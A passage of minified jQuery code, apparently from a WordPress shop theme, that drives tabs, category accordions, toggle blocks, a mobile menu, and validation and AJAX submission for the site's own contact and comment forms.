d=a(this).attr("id"),e=250;a(this).hasClass("opened")?(b.hasClass("accordion")||a(window).width()<767&&!b.hasClass("products-tabs"))&&(a(this).removeClass("opened"),a("#content_"+d).slideUp(e)):(b.find(".tab-title, .tab-title-left").each(function(){var c=a(this).attr("id");a(this).removeClass("opened"),b.hasClass("accordion")||a(window).width()<767&&!b.hasClass("products-tabs")?a("#content_"+c).slideUp(e):a("#content_"+c).hide()}),b.hasClass("accordion")||a(window).width()<767&&!b.hasClass("products-tabs")?setTimeout(function(){a("#content_"+d).addClass("tab-content").slideDown(e)},1):a("#content_"+d).show(),a(this).addClass("opened"))})})},categoriesAccordion:function(){a.fn.etAccordionMenu=function(b){var c=a(this),d="+",e="&ndash;";a(".product-categories");c.addClass("with-accordion");var f='<div class="open-this">'+d+"</div>";return c.find("li").has(".children, .nav-sublist-dropdown").has("li").addClass("parent-level0").prepend(f),c.find(".current-cat.parent-level0, .current-cat, .current-cat-parent").length>0?c.find(".current-cat.parent-level0, .current-cat-parent").find(".open-this").html(e).parent().addClass("opened").find("ul.children").show():c.find(">li").first().find(".open-this").html(e).parent().addClass("opened").find("ul.children").show(),c.find(".open-this").click(function(){a(this).parent().hasClass("opened")?a(this).html(d).parent().removeClass("opened").find("> ul, > div.nav-sublist-dropdown").slideUp(200):a(this).html(e).parent().addClass("opened").find("> ul, > div.nav-sublist-dropdown").slideDown(200)}),this},etConfig.catsAccordion&&a(".product-categories").etAccordionMenu()},toggles:function(){var b=a(".toggle-block"),c=b.find(".toggle-element"),d="+";c.click(function(b){b.preventDefault(),a(this).hasClass("opened")?a(this).removeClass("opened").find(".open-this").html(d).parent().parent().find(".toggle-content").slideUp(200):(a(this).parent().hasClass("noMultiple")&&a(this).parent().find(".toggle-element").removeClass("opened").find(".open-this").html(d).parent().parent().find(".toggle-content").slideUp(200),a(this).addClass("opened").find(".open-this").html("&ndash;").parent().parent().find(".toggle-content").slideDown(200))})},closeParentBtn:function(){function b(b){a(b).parent().slideUp(100)}a(".close-parent").click(function(a){b(this)})},contactForm:function(){var c=a("#contact-form"),d=a(".spinner");a(".required-field").focus(function(){a(this).removeClass("validation-failed")}),c.on("click","#submit",function(e){e.preventDefault(),a("#contactsMsgs").html(""),d.show(),c.find(".required-field").each(function(){""==a(this).val()&&a(this).addClass("validation-failed")});var f=(c.attr("action"),c.serialize());f=f.replace("g-recaptcha-response","greresponse"),f+="&action=et_send_msg_action",a.ajax({url:etConfig.ajaxurl,method:"GET",data:f,error:function(b){a("#contactsMsgs").html('<p class="error">Error while ajax request<span class="close-parent"></span></p>'),d.hide()},success:function(e){"success"==e.status?(a("#contactsMsgs").html('<p class="success">'+e.msg+'<span class="close-parent"></span></p>'),c.find("input[type=text], textarea").val("")):a("#contactsMsgs").html('<p class="error">'+e.msg+'<span class="close-parent"></span></p>'),a("body").hasClass("et_g-recaptcha")&&c.find(".et_reset").trigger("click"),d.hide(),b.closeParentBtn()}})})},commentsForm:function(){var b=a("#commentform");b.on("click","#submit",function(c){a("#commentsMsgs").html(""),b.find(".required-field").each(function(){""==a(this).val()&&(a(this).addClass("validation-failed"),c.preventDefault())})})},mobileMenu:function(){var b=!0;a(".navbar-toggle").click(function(){b?(a(".mobile-menu-wrapper").slideDown(200),b=!1):(a(".mobile-menu-wrapper").slideUp(200),b=!0)});var c=a(".mobile-menu-wrapper .menu");c.find("li:has(ul)",this).each(function(){a(this).prepend('<span class="open-child">(open)</span>')}),c.on("click",".open-child",function(){a(this).parent().hasClass("over")?a(this).parent().removeClass("over").find(">ul").slideUp(200):(a(this).parent().parent().find(">li.over").removeClass("over").find(">ul").slideUp(200),a(this).parent().addClass("over").find(">ul").slideDown(200))}),a(function(){a(".navbar-toggle").click(function(){return a(this).toggleClass("show-nav"),!1})})}};b.newJqueryMethods(),a(document).ready(function(){b.init()}),a(document.body).on("updated_wc_div",function(){})}(jQuery);